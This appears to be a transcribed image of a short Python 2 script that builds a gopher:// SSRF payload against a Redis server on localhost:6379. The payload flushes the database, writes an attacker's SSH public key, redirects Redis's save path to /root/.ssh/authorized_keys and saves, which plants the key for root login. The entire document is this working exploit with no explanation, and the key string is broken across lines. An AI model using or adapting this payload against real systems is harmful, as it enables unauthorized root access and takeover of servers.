 1 import urllib
2 protocol="gopher://"
3 ip="localhost"
4 port="6379"
5
6 sshpublic_key = "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMOut4FrsODWf3E2cUVguNKHYTTaRGCvRlXir5XqTQlfvFTM8W6HV7zq-
ED1DbBUvDY5SU+r29VAoXZHADguwWnbzuBc0QGFMQcqDmdjgKgvIqNZJzdqOnLHUK3xbDIK8ZKpdqg67voVQ1NPegZh54P8sbtj5ohVAJAIe7mmS6Tn-
EaJsBh6Dhjnt6AnbfiQUNl129JvL5beu1ZXeLES6GCvud5K5kBIn+epw0vcDWX+O82HRM3XndjzpSDVuZ+s3NdzCxNabwiK3UGpcP1+fRgEa6VA0urn-
iHrTLL4D89EV9LUvSrTAvPAjJctk6oSn65bvqs4S6ClaOPQzJ3swhbN59K8QbiVbFKH8N7ndMfCyJOS04s2NNyl//WrabFi9vH7MFvd8k/z49sm1+Lv-
3/phJuROSJ3ybX0L/p4vgOMuaM6w64msa0k1u29GSBDVAwwRrRDfYZzbZhi1mkJ3WlSXu5RNB/u9+Fo9U2z83saWzZKysQY7Vawo/vDPppPs+sSc= cr-
azyeights@es-base\n\n"
7 filename="authorized_keys"
8 path="/root/.ssh/"
9 passwd=""
10 cmd=["flushall",
11      "set 1 {}".format(sshpublic_key.replace(" ","${IFS}")),
12      "config set dir {}".format(path),
13      "config set dbfilename {}".format(filename),
14      "save"
15      ]
16 if passwd:
17     cmd.insert(0,"AUTH {}".format(passwd))
18 payload=protocol+ip+":"+port+"/_"
19 def redis_format(arr):
20     CRLF="\r\n"
21     redis_arr = arr.split(" ")
22     cmd=""
23     cmd+="*"+str(len(redis_arr))
24     for x in redis_arr:
25         cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
26     cmd+=CRLF
27     return cmd
28
29 if __name__=="__main__":
30     for x in cmd:
31         payload += urllib.quote(redis_format(x))
32     print payload
33